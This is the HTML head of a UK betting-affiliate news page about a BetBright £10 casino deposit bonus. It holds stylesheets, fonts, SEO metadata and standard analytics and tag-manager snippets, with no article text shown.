

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/
body_size: 37263
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/news/deposit-10-and-betbright-gives-you-50-casino/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/news/deposit-10-and-betbright-gives-you-50-casino/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Deposit £10 and BetBright gives you £50 to play Casino - Bookmaker reviews, Tips &amp; Free Bets</title>
	<meta name="description" content="BetBright is offering you a 200% bonus opportunity to deposit £10 and get a total £30. Let us examine the offer:" />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Deposit £10 and BetBright gives you £50 to play Casino - Bookmaker reviews, Tips &amp; Free Bets" />
	<meta property="og:description" content="BetBright is offering you a 200% bonus opportunity to deposit £10 and get a total £30. Let us examine the offer:" />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/" />
	<meta property="og:site_name" content="UK" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-04T09:12:13+00:00" />
	<meta property="article:modified_time" content="2019-01-08T13:41:11+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Deposit £10 and BetBright gives you £50 to play Casino","datePublished":"2019-01-04T09:12:13+00:00","dateModified":"2019-01-08T13:41:11+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/"},"wordCount":316,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"articleSection":["News"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/","url":"https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/","name":"Deposit £10 and BetBright gives you £50 to play Casino - Bookmaker reviews, Tips & Free Bets","isPartOf":{"@id":"https://www.bookmakeradvisor.com/uk/#website"},"datePublished":"2019-01-04T09:12:13+00:00","dateModified":"2019-01-08T13:41:11+00:00","description":"BetBright is offering you a 200% bonus opportunity to deposit £10 and get a total £30. Let us examine the offer:","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/uk/#website","url":"https://www.bookmakeradvisor.com/uk/","name":"UK","description":"UK Betting | Best UK Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/uk/#organization","name":"UK","url":"https://www.bookmakeradvisor.com/uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"UK"},"image":{"@id":"https://www.bookmakeradvisor.com/uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/uk/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Feed" href="https://www.bookmakeradvisor.com/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK &raquo; Deposit £10 and BetBright gives you £50 to play Casino Comments Feed" href="https://www.bookmakeradvisor.com/uk/news/deposit-10-and-betbright-gives-you-50-casino/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/uk/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
